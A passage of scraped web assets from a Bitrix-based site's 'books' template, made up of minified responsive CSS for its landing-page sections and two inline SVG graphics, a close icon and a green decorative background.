.elem.price span{display:none}.eco_price__block .content .item .outer .elem.price br{display:block}.eco_opti_form{height:470px}.eco_opti_form__block{background:url(/bitrix/templates/books/css/../img/opti_form/back_md.svg) 0 -26px/contain no-repeat #fff;width:730px;height:300px;margin:0 auto;box-shadow:none;padding-top:30px;padding-left:50px}.eco_opti_form__block .opti{line-height:100%}.eco_opti_form__block form{margin-top:30px}.eco_opti_form__block form .input_item:last-of-type{margin-left:15px}.eco_opti_form__block .call_number{width:730px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_md.svg) 0 0/contain no-repeat;right:0;top:215px;-webkit-filter:none;filter:none}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:185px;left:50px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:block}.eco_order{height:700px;padding-top:52px;background:url(/bitrix/templates/books/css/../img/order/back_md.svg) 80% 100%/cover no-repeat}.eco_order h2{font-size:22px;line-height:135%;margin-left:19px}.eco_order__block{margin-top:50px;-webkit-box-pack:justify;justify-content:space-between;padding:0 10px}.eco_order__block .item{width:252px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:35px}.eco_order__block .item:nth-child(1) .for_img{margin-left:30px}.eco_order__block .item:nth-child(1) .text{margin-left:35px}.eco_order__block .item:nth-child(2){width:303px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3){width:269px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3)::after{display:none}.eco_order__block .item:nth-child(4){width:272px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/contain no-repeat;margin-left:0}.eco_order__block .item:nth-child(5){width:274px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(6){width:231px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/contain no-repeat;margin-top:-2px}.eco_order__block .item:nth-child(6) .text{max-width:178px;min-width:178px;margin-left:6px;font-size:12px}.eco_order__block .item__block{width:152px;height:152px;padding-top:25px;padding-bottom:20px}.eco_order__block .item__block .for_img{width:45px;height:45px;min-width:45px;min-height:45px;margin-bottom:10px}.eco_order__block .item__block .text{font-size:13px}.eco_warranty h2{font-size:22px;line-height:135%;margin-left:0}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:15px}.eco_warranty__block .contract a img{width:234px;height:312px}.eco_warranty__block .certificate{width:230px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:10px}.eco_warranty__block .certificate a img{width:107px;height:151px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_md.svg) 100% 100%/cover no-repeat;height:670px}.eco_reviews .wrapper{padding:40px 19px 0}.eco_reviews h2{font-size:22px;line-height:135%;margin-left:0}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{position:relative;top:0;right:0;bottom:0;left:0;width:630px;height:375px;margin-right:50px;margin-left:50px}.eco_territory{padding-top:40px;background-position:70% 100%;height:950px}.eco_territory h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:17px}.eco_territory__block{top:60px;left:-60px}.eco_territory__block .lg_map{display:none}.eco_territory__block .md_map{display:block}.eco_territory .for_form form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;width:730px;height:206px;background:url(/bitrix/templates/books/css/../img/territory/form_md.svg) 0 0/cover no-repeat;top:unset;bottom:160px;padding:40px 30px 30px}.eco_territory .for_form form br{display:block}.eco_territory .for_form form .title{width:100%;margin-bottom:30px}.eco_territory .for_form form input{box-sizing:border-box;width:214px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:214px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 14px 0 0}.eco_territory .for_form form .action{width:214px;margin:0 0 0 14px}.eco_footer{bottom:-460px;height:460px}.eco_footer__block{padding-top:20px;flex-wrap:wrap}.eco_footer__block .logo_block{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;width:100%;padding-bottom:35px;border-bottom:1px solid #4eb100;margin-bottom:25px}.eco_footer__block .logo_block br{display:none}.eco_footer__block .logo_block br.md{display:block}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{font-size:30px;line-height:39px;margin-left:17px}.eco_footer__block .logo_block .logo .title span{font-size:30px;line-height:39px}.eco_footer__block .logo_block .desc{padding:0;width:auto}.eco_footer__block .other_specializations{margin-left:0}.eco_footer__block .other_specializations .title{margin-top:0;font-size:13px;line-height:180%}.eco_footer__block .other_specializations .links a{font-size:13px;line-height:270%}.eco_footer__block .consultation{width:348px}.eco_footer__block .consultation .title{margin-top:0;line-height:180%;width:auto;font-size:13px}.eco_footer__block .consultation .info{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .consultation .info a{font-size:25px;line-height:32px;margin-bottom:15px;margin-top:10px}.eco_footer__block .consultation .info .time{margin:0}.eco_footer__block .consultation .info .time img{margin-bottom:10px}.eco_footer__block .consultation .info .time .text{height:50px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_md.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.md_404{display:block;width:600px;height:auto}.eco_404 .text{font-size:18px;line-height:145%;margin-top:0}.eco_404 a{width:242px;height:47px}}@media screen and (max-width:768px){.wrapper{padding-left:15px;padding-right:15px;max-width:560px}.debug>div{padding-left:15px;padding-right:15px;max-width:560px}.eco_advantages,.eco_brands,.eco_order,.eco_price,.eco_reviews{overflow:hidden}::-webkit-scrollbar{width:6px}.eco_head{background:#fff;height:800px}.eco_head .wrapper{padding:0}.eco_head__menu,.eco_head__menu .back_fixed{height:65px}.eco_head__menu.fixed{width:100%;min-width:320px;max-width:560px}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between;padding:0 15px}.eco_head__menu .logo img{width:30px;min-width:30px;height:32px}.eco_head__menu .time{display:none}.eco_head__menu .tel{margin:20px 0 0 15px;padding:0}.eco_head__menu .mob_menu_action{margin:0 0 0 15px;padding:23px 0 0}.eco_head__block{padding:20px 15px 30px;height:auto}.eco_head__block h1,.eco_head__block h1 span{width:100%;font-size:16px;line-height:160%;margin:0 auto}.eco_head__block .advantages{display:none}.eco_head__block .appliance{height:auto;position:relative;top:0;right:0;margin:30px auto 0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{margin:0;padding:0}.eco_head__block .form_one{border-top:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;padding-top:0}.eco_head__block .form_one .fact{position:relative;-webkit-box-ordinal-group:1;order:0;bottom:0;margin-bottom:15px;margin-right:0;font-size:14px;text-align:center}.eco_head__block .form_one .fact br{display:block}.eco_head__block .form_one input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:0;margin-top:25px;margin-bottom:25px}.eco_head__block .form_one .action{margin:0;width:290px}.eco_mob_menu{top:65px}.eco_brands{margin-bottom:30px}.eco_brands .headline h3{width:230px;text-align:center;font-size:20px;line-height:130%;margin-bottom:10px}.eco_brands .slider .item{width:140px;height:70px;margin-right:10px;margin-left:10px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_xs.svg) 8% 100%/cover no-repeat;padding-top:25px;height:620px}.eco_advantages h2{font-size:18px;line-height:135%;width:224px;text-align:center;margin:0 auto 35px}.eco_advantages__block{display:block}.eco_advantages__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_advantages__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_advantages__block .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;margin-bottom:50px}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:0}.eco_advantages__block .item .for_img{margin-right:0}.eco_advantages__block .item .text{width:210px;text-align:center}.eco_price{margin-top:-90px;margin-bottom:0;padding-bottom:80px}.eco_price:before{display:none}.eco_price h2{font-size:18px;line-height:135%;text-align:center;margin:0 auto 20px}.eco_price h2 br{display:none}.eco_price h2 br.xs{display:block}.eco_price__block{display:none}.eco_price__slider{display:block}.eco_opti_form{height:700px;width:320px;margin:-40px auto 0}.eco_opti_form:before{display:none}.eco_opti_form__block{width:100%;background:url(/bitrix/templates/books/css/../img/opti_form/back_xs.svg) 0 -26px/contain no-repeat #fff;padding-top:40px;padding-left:0}.eco_opti_form__block h3{font-size:20px;line-height:120%;text-align:center}.eco_opti_form__block .opti{font-size:14px;line-height:140%;text-align:center;margin-top:10px}.eco_opti_form__block .opti br{display:block}.eco_opti_form__block form{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.eco_opti_form__block form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em;margin:auto}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:290px;margin:auto}.eco_opti_form__block form .input_item:last-of-type{margin:30px auto}.eco_opti_form__block form .action{width:290px;margin:auto}.eco_opti_form__block .call_number{width:320px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_xs.svg) no-repeat;top:337px}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:62px;left:30px;text-align:center}.eco_order{height:520px}.eco_order h2{font-size:18px;line-height:135%;text-align:center}.eco_order h2 br{display:block}.eco_order__block{display:block;padding:0}.eco_order__block .flickity-page-dots{bottom:-50px}.eco_order__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_order__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_order__block .item{background:url(/bitrix/templates/books/css/../img/order/back1_mob.svg) no-repeat;width:100%!important;background-size:100% 100%!important}.eco_order__block .item:nth-child(1) .for_img,.eco_order__block .item:nth-child(1) .text{margin-left:0}.eco_order__block .item:nth-child(1) .item__block{padding-right:35px}.eco_order__block .item:nth-child(2){background:url(/bitrix/templates/books/css/../img/order/back2_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(2) .item__block{padding-left:0;padding-right:22px}.eco_order__block .item:nth-child(3){background:url(/bitrix/templates/books/css/../img/order/back3_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3) .item__block{padding-left:0;padding-right:0}.eco_order__block .item:nth-child(4){background:url(/bitrix/templates/books/css/../img/order/back4_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(5){background:url(/bitrix/templates/books/css/../img/order/back5_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(5) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(6){background:url(/bitrix/templates/books/css/../img/order/back6_mob.svg) 0 0/contain no-repeat;margin-top:0}.eco_order__block .item:nth-child(6) .item__block{padding-left:28px}.eco_order__block .item__block{width:100%}.eco_order__block .item__block .text{max-width:150px}.eco_warranty{padding-bottom:80px}.eco_warranty .wrapper::before{left:80px}.eco_warranty h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:40px}.eco_warranty h2 br{display:block}.eco_warranty__block{flex-wrap:wrap}.eco_warranty__block .contract{margin-right:0;margin-bottom:10px}.eco_warranty__block .contract a:first-child{margin-right:10px}.eco_warranty__block .contract a img{width:140px;height:187px}.eco_warranty__block .certificate{width:290px}.eco_warranty__block .certificate a img{width:140px;height:187px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_xs.png) 30% 100%/cover no-repeat;height:650px}.eco_reviews .wrapper{padding:40px 0 0}.eco_reviews h2{font-size:18px;line-height:135%;text-align:center}.eco_reviews__block{padding:0;margin-top:30px}.eco_reviews__block .flickity-page-dots{width:100%}.eco_reviews .item{border-radius:0;padding:35px 15px 50px}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{width:100%}.eco_territory{background-position:75% 100%;height:850px}.eco_territory .wrapper{padding:0}.eco_territory h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:10px}.eco_territory .opti{text-align:center;padding:0 15px}.eco_territory .opti .lg_br{display:none}.eco_territory .opti .xs_br{display:block}.eco_territory__block{top:0;left:0;position:relative;margin:0 auto;width:320px;height:auto}.eco_territory__block .md_map{display:none}.eco_territory__block .xs_map{display:block}.eco_territory .for_form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:wrap;width:320px;height:400px;background:url(/bitrix/templates/books/css/../img/territory/right_form_xs.svg) 0 0/cover no-repeat;position:relative;top:unset;bottom:unset;padding:35px 15px 0;margin:0 auto}.eco_territory .for_form form .title{font-size:18px;line-height:150%;text-align:center}.eco_territory .for_form form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:290px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 0 20px}.eco_territory .for_form form .action{width:290px;margin:30px 0 0}.eco_footer{bottom:-820px;height:820px}.eco_footer .wrapper{padding:0}.eco_footer__block .logo_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-bottom:35px}.eco_footer__block .logo_block .logo{margin:0 auto}.eco_footer__block .logo_block .logo .title,.eco_footer__block .logo_block .logo .title span{font-size:25px;line-height:43px}.eco_footer__block .logo_block .desc{text-align:center}.eco_footer__block .other_specializations{margin:0 auto}.eco_footer__block .other_specializations .title{text-align:center;width:290px}.eco_footer__block .other_specializations .links a{text-align:center;line-height:310%}.eco_footer__block .consultation{margin:30px auto 0;text-align:center;width:290px}.eco_footer__block .consultation .title{margin-bottom:0}.eco_footer__block .consultation .info .time{margin:20px auto 0;width:160px}.eco_footer__block .consultation .info .time img{margin-bottom:-6px}.eco_footer__block .consultation .info .time .text{height:35px;text-align:left;margin:0 auto 0 20px}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_xs.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.xs_404{display:block}.eco_404 .text,.eco_404 a{font-size:14px;line-height:145%}#modal_accepted .title{margin-bottom:10px}.eco_mobile_call{display:-webkit-box;display:flex}}


.footer__oficial-info {
    margin: 0.5rem 0.5rem;
    color: #000;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* padding: 1rem; */
    margin: 1rem auto;
    /* background-color: #eaeff3; */
    width: fit-content;
}

.footer__oficial-info li {
    padding: 0;
}

.footer__oficial-info ul {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 0;
    text-align: center;
    list-style-position: inside;
    padding-left: 0;
    width: 100%;
}

.footer__oficial-info ul span {
    font-weight: normal;
}

.footer__oficial-info ul.footer__ul--2 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -0.5rem;
    justify-content: center;
    width: 100%;
}

.footer__oficial-info ul.footer__ul--2 li {
    margin: 0.5rem;
}

.footer__oficial-info ul.footer__ul--2 li:first-child {
    margin-right: 1.5rem;
}

.site-footer {
    flex-wrap: wrap;
}

/*# sourceMappingURL=[data-uri] */

/* End */


/* Start:/bitrix/components/custom/main/templates/.default/style.css?1558597297149*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}
/* End */
/* /bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795 */
/* /bitrix/templates/books/css/flickity.min.css?15518788561729 */
/* /bitrix/templates/books/css/main.css?1692352156348618 */
/* /bitrix/components/custom/main/templates/.default/style.css?1558597297149 */


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/close.svg
body_size: 228
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.7071 16.2929L9.70711 8.29289L8.29289 9.70711L16.2929 17.7071L17.7071 16.2929ZM8.29289 8.29289L0.292893 16.2929L1.70711 17.7071L9.70711 9.70711L8.29289 8.29289ZM0.292893 1.70711L8.29289 9.70711L9.70711 8.29289L1.70711 0.292893L0.292893 1.70711ZM9.70711 9.70711L17.7071 1.70711L16.2929 0.292893L8.29289 8.29289L9.70711 9.70711Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/reviews/back_lg.svg
body_size: 12000
content:
<svg width="1620" height="710" viewBox="0 0 1620 710" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<rect x="-150" width="1920" height="710" fill="#4EB100"/>
<path opacity="0.2" d="M541 307C541 272.206 569.206 244 604 244H845C879.794 244 908 272.206 908 307V394.188C908 413.387 892.436 428.951 873.237 428.951C866.009 428.951 858.961 431.204 853.073 435.397L845.204 441L844.687 440.632C834.017 433.034 821.244 428.951 808.145 428.951H724.5H604C569.206 428.951 541 400.745 541 365.951V307Z" fill="white"/>
<path opacity="0.2" d="M129 591C129 556.206 157.206 528 192 528H644C678.794 528 707 556.206 707 591V764.281C707 794.524 682.484 819.04 652.242 819.04C640.864 819.04 629.768 822.584 620.497 829.18L608.1 838L597.849 830.706C587.182 823.117 574.417 819.04 561.326 819.04H418H192C157.206 819.04 129 790.834 129 756.04V591Z" fill="white"/>
<path opacity="0.2" d="M55 118C55 83.206 83.2061 55 118 55H549C583.794 55 612 83.2061 612 118V175.188C612 194.387 596.436 209.951 577.237 209.951C570.009 209.951 562.961 212.204 557.073 216.397L549.204 222L548.687 221.632C538.017 214.034 525.244 209.951 512.145 209.951H238.5H118C83.2061 209.951 55 181.745 55 146.951V118Z" fill="white"/>
<path opacity="0.3" d="M418 536C418 455.556 352.546 390 272.227 390L-160 390L-160 452.194L272.227 452.194C318.26 452.194 355.902 489.655 355.902 536C355.902 582.105 318.5 619.806 272.227 619.806L-160 619.806L-160 682L272.227 682C352.546 682 418 616.444 418 536Z" fill="white"/>
<g opacity="0.6">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-150" y="0" width="1920" height="710">
<rect x="-150" width="1920" height="710" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1151.18 97.1622C1151.18 103.242 1146.82 107.584 1140.71 107.584C1134.6 107.584 1129.36 103.242 1129.36 97.1622C1129.36 91.0826 1134.6 85.8716 1140.71 85.8716C1146.82 85.8716 1151.18 91.0826 1151.18 97.1622Z" fill="white"/>
<path d="M1140.71 111.927C1131.98 111.927 1125 104.979 1125 97.1624C1125 88.4773 1131.98 81.5293 1140.71 81.5293C1149.44 81.5293 1156.42 88.4773 1156.42 97.1624C1155.55 104.979 1148.57 111.927 1140.71 111.927ZM1140.71 90.2144C1136.35 90.2144 1133.73 92.8199 1133.73 97.1624C1133.73 100.636 1136.35 104.11 1140.71 104.11C1144.2 104.11 1147.69 101.505 1147.69 97.1624C1146.82 92.8199 1144.2 90.2144 1140.71 90.2144Z" fill="white"/>
<path d="M1221.01 97.1636C1221.01 103.243 1215.77 107.586 1209.66 107.586C1203.55 107.586 1198.32 103.243 1198.32 97.1636C1198.32 91.0841 1203.55 85.873 1209.66 85.873C1215.77 85.873 1221.01 91.0841 1221.01 97.1636Z" fill="white"/>
<path d="M1209.66 111.928C1200.93 111.928 1193.95 104.98 1193.95 96.2947C1193.95 87.6097 1200.93 80.6616 1209.66 80.6616C1218.39 80.6616 1225.37 87.6097 1225.37 96.2947C1225.37 104.98 1218.39 111.928 1209.66 111.928ZM1209.66 90.2152C1206.17 90.2152 1202.68 92.8207 1202.68 97.1632C1202.68 100.637 1205.3 104.111 1209.66 104.111C1213.15 104.111 1216.64 101.506 1216.64 97.1632C1216.64 92.8207 1213.15 90.2152 1209.66 90.2152Z" fill="white"/>
<path d="M1289.96 97.1636C1289.96 103.243 1284.72 108.454 1278.61 108.454C1272.5 108.454 1267.27 103.243 1267.27 97.1636C1267.27 91.0841 1272.5 85.873 1278.61 85.873C1284.72 85.873 1289.96 91.0841 1289.96 97.1636Z" fill="white"/>
<path d="M1278.61 111.928C1269.88 111.928 1262.9 104.98 1262.9 96.2947C1262.9 87.6097 1269.88 80.6616 1278.61 80.6616C1287.34 80.6616 1294.32 87.6097 1294.32 96.2947C1294.32 104.98 1287.34 111.928 1278.61 111.928ZM1278.61 90.2152C1275.12 90.2152 1271.63 92.8207 1271.63 97.1632C1271.63 100.637 1274.25 104.111 1278.61 104.111C1282.98 104.111 1285.59 101.506 1285.59 97.1632C1285.59 92.8207 1282.1 90.2152 1278.61 90.2152Z" fill="white"/>
<path d="M1358.91 97.1636C1358.91 103.243 1353.67 108.454 1347.56 108.454C1341.45 108.454 1336.22 103.243 1336.22 97.1636C1336.22 91.0841 1341.45 85.873 1347.56 85.873C1354.55 85.873 1358.91 91.0841 1358.91 97.1636Z" fill="white"/>
<path d="M1348.44 111.928C1339.71 111.928 1332.73 104.98 1332.73 96.2947C1332.73 87.6097 1339.71 80.6616 1348.44 80.6616C1357.16 80.6616 1364.15 87.6097 1364.15 96.2947C1363.27 104.98 1356.29 111.928 1348.44 111.928ZM1348.44 90.2152C1344.94 90.2152 1341.45 92.8207 1341.45 97.1632C1341.45 100.637 1344.07 104.111 1348.44 104.111C1351.93 104.111 1355.42 101.506 1355.42 97.1632C1354.55 92.8207 1351.93 90.2152 1348.44 90.2152Z" fill="white"/>
<path d="M1428.73 97.1636C1428.73 103.243 1423.5 108.454 1417.39 108.454C1411.28 108.454 1406.04 103.243 1406.04 97.1636C1406.04 91.0841 1411.28 85.873 1417.39 85.873C1423.5 85.873 1428.73 91.0841 1428.73 97.1636Z" fill="white"/>
<path d="M1417.39 111.928C1408.66 111.928 1401.68 104.98 1401.68 96.2947C1401.68 87.6097 1408.66 80.6616 1417.39 80.6616C1426.12 80.6616 1433.1 87.6097 1433.1 96.2947C1433.1 104.98 1426.12 111.928 1417.39 111.928ZM1417.39 90.2152C1413.9 90.2152 1410.41 92.8207 1410.41 97.1632C1410.41 100.637 1413.02 104.111 1417.39 104.111C1420.88 104.111 1424.37 101.506 1424.37 97.1632C1424.37 92.8207 1420.88 90.2152 1417.39 90.2152Z" fill="white"/>
<path d="M1497.68 97.1636C1497.68 103.243 1492.45 108.454 1486.34 108.454C1480.23 108.454 1474.99 103.243 1474.99 97.1636C1474.99 91.0841 1480.23 85.873 1486.34 85.873C1492.45 85.873 1497.68 91.0841 1497.68 97.1636Z" fill="white"/>
<path d="M1486.34 111.928C1477.61 111.928 1470.63 104.98 1470.63 96.2947C1470.63 87.6097 1477.61 80.6616 1486.34 80.6616C1495.07 80.6616 1502.05 87.6097 1502.05 96.2947C1502.05 104.98 1495.07 111.928 1486.34 111.928ZM1486.34 90.2152C1482.85 90.2152 1479.36 92.8207 1479.36 97.1632C1479.36 100.637 1481.97 104.111 1486.34 104.111C1489.83 104.111 1493.32 101.506 1493.32 97.1632C1493.32 92.8207 1490.7 90.2152 1486.34 90.2152Z" fill="white"/>
<path d="M1566.63 97.1636C1566.63 103.243 1561.4 108.454 1555.29 108.454C1549.18 108.454 1543.94 103.243 1543.94 97.1636C1543.94 91.0841 1549.18 85.873 1555.29 85.873C1562.27 85.873 1566.63 91.0841 1566.63 97.1636Z" fill="white"/>
<path d="M1556.16 111.928C1547.43 111.928 1540.45 104.98 1540.45 96.2947C1540.45 87.6097 1547.43 80.6616 1556.16 80.6616C1564.89 80.6616 1571.87 87.6097 1571.87 96.2947C1571 104.98 1564.02 111.928 1556.16 111.928ZM1556.16 90.2152C1552.67 90.2152 1549.18 92.8207 1549.18 97.1632C1549.18 100.637 1551.8 104.111 1556.16 104.111C1559.65 104.111 1563.14 101.506 1563.14 97.1632C1562.27 92.8207 1559.65 90.2152 1556.16 90.2152Z" fill="white"/>
<path d="M1636.46 97.163C1636.46 103.243 1631.22 107.585 1625.11 107.585C1619 107.585 1613.77 102.374 1613.77 96.2945C1613.77 90.2149 1619 85.0039 1625.11 85.0039C1631.22 85.8724 1636.46 91.0835 1636.46 97.163Z" fill="white"/>
<path d="M1625.11 111.928C1616.39 111.928 1609.4 104.98 1609.4 96.2947C1609.4 87.6097 1616.39 80.6616 1625.11 80.6616C1633.84 80.6616 1640.82 87.6097 1640.82 96.2947C1640.82 104.98 1633.84 111.928 1625.11 111.928ZM1625.11 90.2152C1621.62 90.2152 1618.13 92.8207 1618.13 97.1632C1618.13 100.637 1620.75 104.111 1625.11 104.111C1628.6 104.111 1632.1 101.506 1632.1 97.1632C1632.1 92.8207 1628.6 90.2152 1625.11 90.2152Z" fill="white"/>
<path d="M1151.18 164.038C1151.18 170.117 1145.95 175.328 1139.84 175.328C1133.73 175.328 1128.49 170.117 1128.49 164.038C1128.49 157.958 1133.73 152.747 1139.84 152.747C1145.95 152.747 1151.18 157.958 1151.18 164.038Z" fill="white"/>
<path d="M1140.71 179.671C1131.98 179.671 1125 172.723 1125 164.038C1125 155.353 1131.98 148.405 1140.71 148.405C1149.44 148.405 1156.42 155.353 1156.42 164.038C1155.55 172.723 1148.57 179.671 1140.71 179.671ZM1140.71 157.958C1136.35 157.958 1133.73 160.564 1133.73 164.038C1133.73 167.512 1136.35 170.986 1140.71 170.986C1144.2 170.986 1147.69 168.38 1147.69 164.038C1146.82 160.564 1144.2 157.958 1140.71 157.958Z" fill="white"/>
<path d="M1221.01 164.038C1221.01 170.118 1215.77 175.329 1209.66 175.329C1203.55 175.329 1198.32 170.118 1198.32 164.038C1198.32 157.959 1203.55 153.616 1209.66 153.616C1215.77 153.616 1221.01 157.959 1221.01 164.038Z" fill="white"/>
<path d="M1209.66 179.671C1200.93 179.671 1193.95 172.723 1193.95 164.038C1193.95 155.353 1200.93 148.405 1209.66 148.405C1218.39 148.405 1225.37 155.353 1225.37 164.038C1225.37 172.723 1218.39 179.671 1209.66 179.671ZM1209.66 157.958C1206.17 157.958 1202.68 160.564 1202.68 164.906C1202.68 168.38 1205.3 171.854 1209.66 171.854C1213.15 171.854 1216.64 169.249 1216.64 164.906C1216.64 160.564 1213.15 157.958 1209.66 157.958Z" fill="white"/>
<path d="M1289.96 164.038C1289.96 170.117 1284.72 175.328 1278.61 175.328C1272.5 175.328 1267.27 170.117 1267.27 164.038C1267.27 157.958 1272.5 152.747 1278.61 152.747C1284.72 153.616 1289.96 157.958 1289.96 164.038Z" fill="white"/>
<path d="M1278.61 179.671C1269.88 179.671 1262.9 172.723 1262.9 164.038C1262.9 155.353 1269.88 148.405 1278.61 148.405C1287.34 148.405 1294.32 155.353 1294.32 164.038C1294.32 172.723 1287.34 179.671 1278.61 179.671ZM1278.61 157.958C1275.12 157.958 1271.63 160.564 1271.63 164.906C1271.63 168.38 1274.25 171.854 1278.61 171.854C1282.98 171.854 1285.59 169.249 1285.59 164.906C1285.59 160.564 1282.1 157.958 1278.61 157.958Z" fill="white"/>
<path d="M1358.91 164.038C1358.91 170.117 1353.67 175.328 1347.56 175.328C1341.45 175.328 1336.22 170.117 1336.22 164.038C1336.22 157.958 1341.45 152.747 1347.56 152.747C1354.55 153.616 1358.91 157.958 1358.91 164.038Z" fill="white"/>
